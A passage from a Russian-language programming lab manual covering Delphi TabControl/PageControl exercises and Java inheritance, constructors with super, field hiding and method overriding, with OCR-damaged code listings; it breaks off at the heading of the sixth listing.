Form1.RichEdit1.SelAttributes.Color := Form1.FontDialog1.Font.Color;

Form1.RichEdit1.SelAttributes.Name := Form1.FontDialog1.Font.Name;

Form1.RichEdit1.SelAttributes.Style := Form1.FontDialog1.Font.Style;

Form1.RichEdit1.SelAttributes.Size := Form1.FontDialog1.Font.Size;

В Контекстное меню – компонент PopupMenu в данном случае будет использовано только для компонента RichEdit. Для связывания этого меню с компонентом RichEdit необходимо в свойствах компонента RichEdit (или в дальнейшем для любого другого компонента при необходимости может быть создано своѐ контекстное меню) во вкладке Events в событии PopupMenu выбрать имя того, которое создано для данного компонента.

Команды, необходимые для данного меню создаются в редакторе меню аналогично главному меню. Необходимо в это всплывающее меню включить следующие команды:

Шрифт Копировать Вырезать Вставить Удалить выделение Удалить всѐ Так как по содержанию процедуры для этих команд абсолютно совпадают с процедурами соответствующих команд из текстового (главного) меню, то для того, чтобы исключить дублирование программного кода можно для каждой из этих команд компонента PopupMenu в свойствах объекта во вкладке Events в событии OnClick выбрать из списка соответствующую процедуру.

Итогом должна быть работающая программа, с помощью которой можно отредактировать текст, задать параметры шрифта для отдельно выделяемых фрагментов, сохранить в файле на диске. Для выделенного текста команды форматирования, редактирования можно выполнять не только через текстовое меню, но и через контекстное меню.

# Практическая работа № 14.

### Тема: Разработка программ с усложнённым интерфейсом. Создание процедур на основе событий. Разработка оконного приложения с несколькими формами. Основные вопросы:

|| Компоненты TabControl и PageControl.

## Теоретическая часть.

4. Палитре компонентов Win32 имеется два элемента управления, обеспечивающих создание многостраничных блокнотов. Это компоненты TabControl и PageControl. Переключение между

страницами осуществляется при помощи закладок. Закладки могут выглядеть как "настоящие" в бумажном блокноте, а могут быть похожи на стандартные кнопки Windows, Сама Палитра компонентов Delphi является примером использования такого элемента управления.

Компонент TabControl отличается тем, что представляет собой как бы "виртуальный" блокнот. Это -

единый объект с одной фактической страницей. При переключении закладок осуществляется вызов метода-обработчика события OnChange соответствующий код в котором может изменить набор видимых элементов

управления и создать для пользователя иллюзию "переключения страниц".

Kомпонент PageControl является контейнером для объектов TabSheet, соответствующих отдельным

страницам блокнота. Страницы в нем могут нести каждая свой набор дочерних компонентов; их можно переключать уже во время разработки.

Первый подход удобен, если на разных страницах у вас должны располагаться одни и те же компоненты, "начиненные" различными данными.

Второй подход необходим, если у вас действительно разные страницы с различными наборами компонентов на них. Компонент PageControl используют для создания редакторов свойств и настроек программы, а также для разного рода мастеров (Wizards).

Управление списком вкладок в компоненте TabControl выполняется с помощью свойства  $T$ ahs  $-$ 

редактора строк с именами вкладок.

Управление списком вкладок в компоненте PageControl выполняется с помощью контекстного меню

(правой кнопки мыши) на имени компонента в дереве компонентов или в конструкторе в самой формы на

компоненте PageControl.

### Общие свойства компонентов TabControl и PageControl





Впрактике разработки программ окна со вкладками используются весьма часто в диалоговых окнах для настройки параметров работы программ.

### **Практическая часть.**

#### **Ход работы.**

7:Создать новый проект.

8:Для окна проекта задать следующие свойства:

Размер формы: ширина – 650 пикселей, высота – 500 пикселей.

Заголовок формы – Лабораторная работа № 7.

Для предотвращения изменения размера окна указанные размеры задать в свойстве Constraints формы.

9:С использованием компонентов сконструировать интерфейс программы.



Вформу добавить два компонента: TabControl для создания окна с расчѐтами и PageControl для окна управления параметрами программных элементов.

В окне для расчѐтов арендной стоимости с четырьмя вкладками (компонент TabControl) разместить

поля для отображения числовых значений – площади, стоимости аренды 1 кв.м. и общей стоимости аренды. Для выполнения расчѐтов при загрузке программы использовать событие OnChange компонента TabControl и эту процедуру продублировать в компоненте Form в событии OnActivate.

Числовые значения полей Арендуемая площадь, Стоимость аренды 1 кв.м. задавать в зависимости от выбранной вкладки компонента TabControl. Выбранная вкладка определяется по свойству TabIndex.

Соответствующая процедура может иметь следующий вид:

procedure TForm1.TabControl1Change(Sender: TObject);

var ploshad, cena, stoimost: integer;

```
begin
```

```
case TabControl1.TabIndex of 
   0: begin 
           ploshad:= 123;
           cena:= 370; 
       end; 
   1: begin 
           ploshad:= 158;
```

```
cena:= 320; 
end;
```
2: begin

```
ploshad:= 100:
   cena:= 400; 
end;
```

```
3: begin 
       ploshad:= 123;
       cena:= 370;
```
end;

```
end; 
Edit1.Text := IntToStr(ploshad);Edit2. Text := IntToStr(cena);stoimost := ploshad * cena;
Edit3.Text := IntToStr(stoimost);
```
end;

К Для управления интерфейсом использовать компонент PageControl с двумя вкладками. Во вкладке Интерфейс программы для выбора цвета формы можно использовать компонент ColorBox из палитры компонентов Additional.



Для задания выбранного цвета из списка всей форме можно использовать свойство Selected списка ColorBox. Например,

Form1.Color := ColorBox1.Selected;

Для выбора стиля окна использовать компонент RadioGroup. Свойство окна, задающее стиль окна – BorderStyle. Его значениями могут быть bsSizeable – Обычное и bsDialog – диалоговое.

Для управления свойствами самих компонентов TabControl и PageControl использовать два компонента RadioGroup.



Для расположения вкладок расчѐтного окна использовать два варианта – внизу и вверху. Для управления стилем вкладок окна управления (компонент PageControl) использовать три варианта.

### Практическая работа №15

Тема: Классы ООП: виды, назначение, свойства, методы, события. Объявления класса. Создание наследованного класса. Перегрузка методов ЈАVА

### 1. ЦЕЛЬ РАБОТЫ

Целью настоящей работы является изучение наследования и переопределения методов при программировании на ЈАVА.

### 2. ТЕОРЕТИЧЕСКАЯ ЧАСТЬ

фундаментальных механизмов, лежащих в основе любого объектно-Олним из ориентированного языка, в том числе Java, является наследование. Наследование позволяет одним объектам получать характеристики других объектов. Представим себе ситуацию, когда на основе уже существующего, проверенного и работающего кода нужно создать новую программу. Есть два пути решения этой задачи. Во-первых, можно скопировать уже существующий код в новый проект и внести необходимые изменения. Во-вторых, в новом проекте можно сделать ссылку на уже существующий код. Второй вариант во многих отношениях предпочтительнее, поскольку позволяет сэкономить время и усилия на создание нового кода и обеспечивает более высокую степень совместимости программ. Ведь если окажется, что базовый код необходимо доработать, то это достаточно сделать единожды: поскольку код инкапсулируется через ссылку, внесенные изменения вступят в силу автоматически во всех местах, где этот код используется. Именно по этому принципу реализован механизм наследования.

С практической точки зрения наследование позволяет одним объектам получать (наследовать) свойства других объектов. Реализуется наследование путем создания классов на основе уже существующих классов. При этом члены класса, на основе которого создается новый класс, с некоторыми оговорками, автоматически включаются в новый класс. Кроме того, в создаваемый класс можно добавлять новые члены. Согласно общепринятой терминологии, класс, на основе которого создается новый класс, называется суперклассом. Новый создаваемый на основе суп ер класса класс называется подклассом.

### Созлание полкласса.

Как отмечалось, подкласс создается на основе суперкласса. Создание подкласса практически не отличается от создания обычного класса, только при создании подкласса необходимо указать суперкласс, на основе которого создается подкласс.

Для реализации наследования в описании подкласса после имени класса указывается ключевое слово *extends* и имя суперкласса. Во всем остальном описание подкласса не отличается от описания обычного класса (то есть класса, который создается «с нуля»). Синтаксис описания подкласса имеет вид:

class  $A$  extends  $B$  $\sqrt{1}$  код  $\overline{ }$ 

В данном случае подкласс A создается на основе суперкласса B. В результате подкласс A получает (наследует) открытые и защищенные члены класса В.

Обращаем внимание, что в языке Java, в отличие от языка  $C++$ , отсутствует множественное наследование, то есть подкласс в *Java* может создаваться на основе только одного суперкласса. При этом в *Java*, как и в  $C++$ , существует многоуровневое наследование: подкласс, в свою очередь, может быть суперклассом для другого класса. Благодаря многоуровневому наследованию можно создавать целые цепочки связанных механизмом наследования классов. В листинге 1 приведен пример создания подкласса.

Листинг 1. Создание подкласса class A{ // Суперкласс  $int i, j;$ void showi  $i()$  { System.out.println("Поля і и і: "+i+" и "+j); }  $\overline{1}$ class B extends  $A\{$  //  $\Pi$ odknacc  $int k$ : void showk  $()$  { System.out.println("Поле  $k$ : "+ $k$ ); }  $void sum()$ // Обрашение к наследуемым полям: System.out.println("Сумма  $i + j + k = "+(i+j+k));$  }  $\prime$  $class ABf$ public static void main(String arg[]){ // Объект суперкласса: A SuperObj=new  $A()$ ; // Объект подкласса: B SubObj=new  $B()$ ; SuperObi.i =  $10$ :  $SuperObj. j=20;$  $SuperObj.showij();$  $SubObj. i=7$ ;  $SubObj. j=8:$  $SubObj.k=9;$  $SubObj.showij();$  $SubObj. showk();$  $SubObj.sum();$  $\overline{I}$ 

В программе описан суперкласс А, в котором объявлены два целочисленных поля *і* и *j*, а также метод *showij*() для отображения значений этих полей. На основе класса A создается класс  $B$  (подкласс суперкласса A). Непосредственно в теле класса  $B$  описано целочисленное поле k, а также методы showk() и sum() для вывода значения поля k и вычисления суммы полей *i*, *j* и *k*. Обращаем внимание, что хотя поля *i* и *j* непосредственно в классе *B* не описаны, в классе В о них известно, поскольку они наследуются этим классом (то есть у класса В имеются целочисленные поля *і* и *ј*) и к ним можно обращаться.

В методе main() класса AB создаются два объекта: объект SuperObj суперкласса А и объект SubObj подкласса В. Полям і и ј объекта SuperObj присваиваются значения10 и 20 соответственно, после чего с помощью метода showij() значения полей выводятся на экран.

Полям *i. i и k* объекта SubObi присваиваются нелочисленные значения 7, 8 и 9. Метолом showij() отображаются значения полей *і* и *і*, а значение поля *к* отображается с помощью метола showk(). Наконец, сумма полей вычисляется метолом  $sum()$ . Результат выполнения программы следующий:

Поля і и ј: 10 и 20 Поля і и і: 7 и 8 Поле $k: 9$ Сумма  $i+j+k=24$ 

Другими словами, ситуация такая, как если бы поля *і* и *ј*, а также метод showij() были описаны в классе В. Достигается такой эффект благодаря наследованию.

### Доступ к элементам суперкласса.

Не все члены суперкласса наследуются в подклассе. Наследование не распространяется на закрытые члены суперкласса. Другими словами, в подклассе закрытые члены суперкласса недоступны. Напомним, что закрытые члены класса объявляются с ключевым словом *private*, а по умолчанию, если никакое ключевое слово не указано, члены класса считаются открытыми. Именно поэтому, несмотря на отсутствие ключевых слов, описывающих уровень доступа, в рассмотренном примере никаких проблем с наследованием не возникало. Для иллюстрации того, что происходит при наследовании, когда суперкласс содержит закрытые члены, рассмотрим пример в листинге 2.

### Листинг 6.2. Закрытые члены суперкласса

```
class MySuperClass{// Суперкласс
// Закрытое поле:
private int a;
// Закрытый метод:
private void showa(){
System.out.println("Поле a:"+a);}
// Открытый метод:
void seta(int n){
a=n:
showa(); \}\overline{I}class MySubClass extends MySuperClass{ // Подкласс
int\,h:
void seta(int i, int j){
seta(i);b=i:
System.out.println("Поле b: "+b);}
\frac{1}{2}class PrivateSuperDemo{
public static void main(String arg[]){
// Объект подкласса:
MySubClass obj=new MySubClass);
obj.setall(1, 5); }
\prime
```
В результате выполнения этой программы получаем сообщения:

Поле  $a: I$ Поле b: 5

Рассмотрим подробнее программный код и особенности его выполнения. В первую очередь имеет смысл обратить внимание на суперкласс *MySuperClass*, в котором описывается закрытое (с идентификатором доступа *private*) целочисленное поле *а* и два метода. Закрытый метод showa() предназначен для отображения значения поля a. Открытый метод seta() позволяет присвоить значение закрытому полю а и вывести значение этого поля на экран для этого в методе seta() вызывается метод showa(). Следовательно, при вызове открытого метода seta() выполняется обращение к закрытому полю *a*, причем как напрямую, так и через вызов закрытого метода showa().

В подклассе MySubClass описывается открытое целочисленное поле b и открытый метод setall(). Кроме того, классом MySubClass из класса MySuperClass наследуется открытый метод seta(). Закрытое поле а и закрытый метод showa() классом MySubClass не наследуются.

Ситуация складывается интригующая. Объявленный непосредственно в классе MySubClass метод setall() вызывает, кроме прочего, наследуемый из класса MySuperClass метод seta(),

который, в свою очередь, обращается к не наследуемому полю *а* и ненаследуемому методу *showa().* Может сложиться впечатление, что такой код некорректен, поскольку, например, при вызове метода *setall()* из объекта *obj* класса *MySubClass* делается попытка присвоить и считать значение для поля *а*, которого в объекте *obj* в принципе нет. Тем не менее код работает.

Все становится на свои места, если уточнить понятия *«наследуется»* и *«не наследуется»*. Дело в том, что наследование членов суперкласса подразумевает, что эти поля доступны в подклассе. Другими словами, подкласс *«знает»* о существовании наследуемых членов, и к этим членам можно обращаться так, как если бы они были описаны в самом классе. Если же член классом не наследуется, то о таком члене класс ничего *«не знает»,* и, соответственно, попытка обратиться к такому *«неизвестному»* для класса члену напрямую ведет к ошибке. Однако технически ненаследуемые члены в классе существуют, о чем свидетельствует хотя бы приведенный пример. Причина кроется в способе создания объектов подкласса. Дело в том, что при создании объекта подкласса сначала вызывается конструктор суперкласса, а затем непосредственно конструктор подкласса. Конструктором суперкласса выделяется в памяти место для всех членов объекта, в том числе и ненаследуемых.

### **Конструкторы и наследование.**

Если суперкласс и подкласс используют конструкторы по умолчанию (то есть ни в суперклассе, ни в подклассе конструкторы не описаны), то процесс создания объекта подкласса для программиста проходит обыденно - так же, как создание объекта обычного класса. Ситуация несколько меняется, если конструктору суперкласса необходимо передавать аргументы. Возникает проблема: поскольку при создании объекта подкласса сначала автоматически вызывается конструктор суперкласса, в этот конструктор как-то нужно передать аргументы, даже если непосредственно конструктор подкласса может без них обойтись. Все это накладывает некоторые ограничения на способ описания конструктора подкласса. Формально эти ограничения сводятся к тому, что в конструкторе подкласса необходимо предусмотреть передачу аргументов конструктору суперкласса (разумеется, если такая передача аргументов вообще требуется).

Технически решение проблемы сводится к тому, что в программный код конструктора подкласса добавляется инструкция вызова конструктора суперкласса с указанием аргументов, которые ему передаются. Для этого используется ключевое слово *super*, после которого в круглых скобках указываются аргументы, передаваемые конструктору суперкласса. Инструкция вызова конструктора суперкласса указывается первой командой в теле конструктора подкласса. Таким образом, общий синтаксис объявления конструктора подкласса имеет следующий вид:

*конструктор\_подкласса(аргументы1){ super(apгументы2); // аргументы конструктора суперкласса // тело конструктора подкласса }* 

Если в теле конструктора подкласса инструкцию *super* не указать вовсе, в качестве конструктора суперкласса вызывается конструктор по умолчанию (конструктор без аргументов). Пример описания конструкторов при наследовании приведен в листинге 3.

**Листинг 3.** Конструкторы и наследование

*// Суперкласс: class MySuperClass{ int а; void showa(){ Sуstеm.оut.рrintln("Объект с полем а="+а);} // Конструкторы суперкласса: MySuperClass() { а=0;* 

```
showa(); } 
MySuperClass(int i){ 
a=i; 
showa(); } 
} 
// Подкласс: 
class MySubClass extends MySuperClass{ 
double х; 
void showx(){ 
Sуstеm.оut.рrintln("Объект с полем х="+х);} 
// Конструкторы подкласса: 
MySubClass() { 
super(); // Вызов конструктора суперкласса 
х=0; 
showx(); } 
MySubClass(int i , double z){ 
super( i); // Вызов конструктора суперкласса 
x=z; 
showx(); } 
} 
class SuperConstrDemo{ 
public static void main(String[] args){ 
Sуstеm.оut.рrintln("Первый объект:"); 
MySubClass obj1=new MySubClass(); 
System.out.println( "Второй объект: "); 
MySubClass obj2=new MySubClass(5,3.2);} 
}
```
В результате выполнения этой программы получаем последовательность сообщений:

*Первый объект: Объект с полем а=0 Объект с полем х=0.0 Второй объект: Объект с полем а=5 Объект с полем х=3.2* 

Программа состоит из трех классов. В первом классе *MySuperClass* описано целочисленное поле *а*, метод *showa()* для отображения значения этого поля, а также два варианта конструкторов: без аргументов и с одним аргументом. В конструкторе без аргументов полю *а*  присваивается нулевое значение. В конструкторе с аргументом полю присваивается значение аргумента. В обоих случаях с помощью метода *showa()* значение поля *а* выводится на экран.

На основе класса *MySuperClass* создается подкласс *MySubClass.* Непосредственно в классе описывается поле *х* типа *doublе* и метод *showx()* для отображения значения этого поля.

В подклассе определяются два конструктора: без аргументов и с двумя аргументами. В каждом из этих конструкторов с помощью инструкции *super* вызывается конструктор суперкласса. В конструкторе подкласса без аргументов командой *super()* вызывается конструктор суперкласса без аргументов. Если при создании объекта подкласса конструктору передаются два аргумента (типа *int* и типа *doublе*), то аргумент типа *int* передается аргументом конструктору суперкласса (командой *super(i)* в теле конструктора подкласса с двумя аргументами).

В главном методе программы создаются два объекта подкласса *MySubClass*. В первом случае вызывается конструктор без аргументов, во втором - конструктор с двумя аргументами.

### **Ссылка на элемент суперкласса.**

При наследовании могут складываться достаточно неоднозначные ситуации. Один из примеров такой ситуации - совпадение названия наследуемого подклассом поля с названием поля, описанного непосредственно в подклассе. С формальной точки зрения подобная ситуация выглядит так, как если бы у подкласса было два поля с одним и тем же именем: одно поле собственно подкласса и одно, полученное «по наследству». Технически так оно и есть. В этом случае естественным образом возникает вопрос о способе обращения к таким полям. По умолчанию если обращение выполняется в обычном формате, через указание имени поля, то используется то из двух полей, которое описано непосредственно в подклассе. Рассмотрим пример, представленный в листинге 4.

Листинг 4. Дублирование полей при наследовании

```
// Суперкласс:
class MyClassA{
// Поле:
int number:
// Конструктор суперкласса:
MyClassA()number=0;
System.out.println("Создан объект суперкласса с полем "+number); }
// Отображение значения поля:
void showA() \{System.out.println ("Поле number: "+number); }
\left\{\right\}// Подкласс:
class MyClassB extends MyClassAf
// Поле с тем же именем:
int number:
// Конструктор подкласса:
MyClassB() {
super(); // Вызов конструктора суперкласса
number=100:
System.out.println("Создан объект подкласса с полем "+number): }
// Отображение значения поля:
void showB()System.out.println("Поле number: "+number);}
\left\{ \right\}class TwoFieldsDemo{
public static void main(String[] args){
// Создание объекта подкласса:
MyClassB obj=new MyClassB();
// Изменение значения поля:
obj_number = 50:
// Отображение значения поля:
obj.showA();obj.showB();\mu
```
Результат выполнения программы имеет вид:

Создан объект суперкласса с полем 0 Создан объект подкласса с полем 100 Поле пит $ber: 0$ Поле пит $ber: 50$ 

В классе MyClassA объявлены числовое поле number, метод showA() для отображения значения этого поля и конструктор без аргументов, которым присваивается нулевое значение полю number и выводится сообщение о создании объекта суперкласса с указанием значения поля.

Подкласс MyClassB, создаваемый на основе суперкласса MyClassA, также содержит описание числового поля *number*. Описанный в классе метод showB() выводит на экран значение поля *number*, а конструктор без аргументов позволяет создать объект подкласса с полем *number*, инициализированным по умолчанию значением 100. Таким образом, в программном коде класса MyClassB складывается довольно интересная ситуация: класс имеет два поля number. Объявленное непосредственно в классе поле «перекрывает» наследуемое поле с таким же именем, поэтому как в методе showB(), так и в конструкторе подкласса инструкция number является обращением именно к полю, описанному в классе.

В главном методе  $main()$  в классе TwoFieldsDemo создается объект obj подкласса  $MyClassB$ . Результатом выполнения команды new MyCl assB() являются сообщения:

Создан объект суперкласса с полем 0 Создан объект подкласса с полем 100

Первое сообщение появляется в результате вызова конструктора суперкласса в рамках вызова конструктора подкласса. Конструктор суперкласса «своему» полю *number* присваивает значение 0 и выводит сообщение о создании объекта суперкласса. Затем выполняются команды из тела конструктора подкласса. В результате другому полю *number* (описанному в подклассе) присваивается значение 100 и выводится сообщение о создании объекта подкласса. Таким образом, при создании поля *number* объекта *obj* получают значения 0 и 100.

В главном методе при обращении к полю *number* командой *obj.number*=50 изменяется значение того поля, которое описано в подклассе. Другими словами, поле. *number*, имевшее значение 100, получает значение 50.

При выводе значения поля *number* командой *obj.showA()* выполняется обращение к полю, описанному в суперклассе: метод showA() обращается в своем программном коде к полю по имени и для него это то поле, которое. описано в суперклассе - там же, где описан соответствующий метод. Командой obj.showB() выводится значение поля number, описанного в полклассе.

Чтобы различать одноименные поля; описанные и унаследованные, указывают инструкцию super, то есть ту же самую инструкцию, что и при вызове конструктора суперкласса. Только в этом случае синтаксис ее использования несколько иной.

Обращение к полю, наследованному из суперкласса (описанному в суперклассе), выполняется в формате *super имя поля*. Например, чтобы в методе *showB()* из рассмотренного примера обратиться к полю *number* суперкласса, достаточно воспользоваться инструкцией super.number. В листинге 5 приведен измененный код предыдущего примера, в котором в подклассе выполняется обращение как к унаследованному, описанному так и непосредственно в подклассе полю number.

#### Листинг 5. Обращение к дублированным полям

// Суперкласс: class MyClassA{ // Поле: int number: // Конструктор суперкласса:  $MyClass A(int a)$  $number=a$ : System.out.println("Создан объект суперкласса с полем "+number); } // Отображение значения поля: void showA()  $\{$ System.out.println(" $\pi$ Ione number: "+number): }

```
} 
// Подкласс: 
class MyClassB extends MyClassA{ 
// Поле с тем же именем: 
int number; 
// Конструктор подкласса: 
MyClassB(int а){ 
super(a-1); // Вызов конструктора суперкласса 
number=a; // Поле из подкласса 
// Обращение к полю из суперкласса и подкласса: 
Sуstеm.оut.рrintln("Создан объект с полями: "+super.number+" и "+number);} 
// Отображение значения поля: 
void showB(){ 
// Обращение к полю из суперкласса и подкласса: 
sуstеm.оut.рrintln("поля объекта "+super.number+" и "+number);} 
} 
class TwoFieldsDemo2{ 
public static void main(String[] args){ 
// Создание объекта подкласса: 
MyClassB obj=new MyClassB(5); 
// Изменение значения .поля: 
obj.number=10; 
// Отображение значений полей: 
obj.showA(); 
obj.showB(); 
} }
```
В отличие от предыдущего случая, конструктору суперкласса передается аргумент, который присваивается в качестве значения полю *number*. Как и ранее, значение поля отображается с помощью метода суперкласса *showA().*

Конструктор подкласса также имеет аргумент. Значение аргумента присваивается полю *number*, определенному непосредственно в классе. Одноименное наследуемое поле получает значение, на единицу меньшее аргумента конструктора. Для этого вызывается конструктор суперкласса с соответствующим аргументом. При выполнении конструктора подкласса также выводится сообщение о значении двух полей, причем обращение к полю, определенному в подклассе, выполняется по имени *number*, а обращение к полю, определенному в суперклассе, через инструкцию *super.number*. Значения обоих полей можно вывести на экран с помощью метода *showB().*

Главный метод программы содержит команду создания объекта подкласса, команду изменения значения поля *number*, определенного в подклассе (инструкцией *obj.number=10*), а также команды вывода значений полей с помощью методов *showA()* и *showB().* В результате выполнения этой программы получаем следующее:

*Создан объект суперкласса с полем 4 Создан объект с полями: 4 и 5 Поле number: 4 Поля объекта 4 и 10* 

По тому же принципу, что и замещение полей с совпадающими именами, замещаются и методы с одинаковыми сигнатурами. Однако с методами ситуация обстоит несколько сложнее, поскольку существует такой механизм, как перегрузка методов. Кроме перегрузки важным понятием является переопределение методов.

**Переопределение методов при наследовании.** 

Как уже отмечалось, если в подклассе описан метод с сигнатурой, совпадающей с сигнатурой метода, наследуемого из суперкласса, то метод подкласса замещает метод суперкласса. Другими словами, если вызывается соответствующий метод, то используется та его версия, которая описана непосредственно в подклассе. При этом старый метод из суперкласса становится доступным, если к нему обратиться в формате ссылки с использованием ключевого слова *super*.

Между переопределением и перегрузкой методов существует принципиальное различие. При перегрузке методы имеют одинаковые названия, но разные сигнатуры. При переопределении совпадают не только названия методов, но и полностью сигнатуры (тип результата, имя и список аргументов). Переопределение реализуется при наследовании. Для перегрузки в наследовании необходимости Het. Если наследуется перегруженный метод, **TO** каждой выполняется лля отдельности, переопределение  $er$ версии  $\overline{B}$ причем переопределяются только те версии перегруженного метода, которые описаны в подклассе. Если в подклассе какая-то версия перегруженного метода не описана, эта версия наследуется из суперкласса.

Может сложиться и более хитрая ситуация. Допустим, в суперклассе определен некий метод, а в подклассе определяется метод с таким же именем, но другой сигнатурой. В этом случае в подклассе будут доступны обе версии метода: и исходная версия, описанная в суперклассе, и версия метода, описанная в подклассе. То есть имеет место перегрузка метода, причем одна версия метода описана в суперклассе, а вторая - в подклассе.

В листинге 6 приведен пример программы с кодом переопределения метода.

### Листинг 6. Переопределение метода

